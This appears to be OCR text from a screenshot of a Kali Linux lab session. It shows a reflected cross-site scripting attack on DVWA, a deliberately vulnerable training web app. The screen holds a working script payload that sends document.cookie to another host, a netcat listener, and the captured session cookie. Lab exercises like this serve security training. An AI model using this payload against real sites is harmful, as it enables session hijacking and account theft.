 应用程序 ▾ 位置 ▾ 终端 ▾ 11月 17 五, 11:13:36 1 zh ▾
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable We...
192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<script>new+Image().src%3D"http%3A%2F Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL ▾ XSS ▾ Encryption ▾ Encoding ▾ Other ▾
URL http://192.168.0.9/dvwa/vulnerabilities/xss_r/?name=<script>new Image().src="http://192.168.0.8/xss.php?output="+document.cookie;</script>
Split URL
Execute
Enable Post data Enable Referrer
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vnlp 80
listening on [any] 80 ...
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.8] 48498
GET /xss.php?output=security=low;%20PHPSESSID=e5aca06c1b5c18bc652942af40f12b4a H
TTP/1.1
Host: 192.168.0.8
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.9/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Ima
ge%28%29.src%3D%22http%3A%2F%2F192.168.0.8%2Fxss.php%3Foutput%3D%22%2Bdocument.c
ookie%3B%3C%2Fscript%3E
Connection: keep-alive
Cross Site Scripting (XSS)
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected